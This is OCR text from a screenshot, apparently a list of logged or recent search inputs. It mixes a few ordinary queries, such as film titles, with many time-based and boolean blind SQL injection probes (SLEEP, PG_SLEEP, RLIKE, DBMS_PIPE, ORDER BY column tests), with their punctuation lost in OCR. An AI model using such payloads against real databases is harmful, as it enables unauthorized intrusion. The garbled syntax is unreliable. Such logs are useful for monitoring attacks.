
hai ho kon |
Bahubhali |
1 OR 311211210001 |
1 OR 211211210001 |
1
OR 335535510001 |
1 OR 235535510001 |
half girlfriend |
ORDER BY
1 |
ORDER BY 1 UgrH |
ORDER BY 1 XUkg |
ORDER BY 1 qimr |
ORDER BY 1 VnHS |
CASE WHEN 86588658 THEN SLEEP20 ELSE
8658 END |
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
yMsF |
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
|
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
AND |
AND 4047SELECT 4047 FROM PGSLEEP20 mOKq |
AND
4047SELECT 4047 FROM PGSLEEP20 AND RUDCRUDC |
AND
4047SELECT 4047 FROM PGSLEEP20 |
AND 4047SELECT 4047
FROM PGSLEEP20 AND 82408240 |
RLIKE SLEEP20 CBtt |
RLIKE
SLEEP20 AND jfrZjfrZ |
RLIKE SLEEP20 |
RLIKE SLEEP20 AND
11151115 |
AND SLEEP20 MjcD |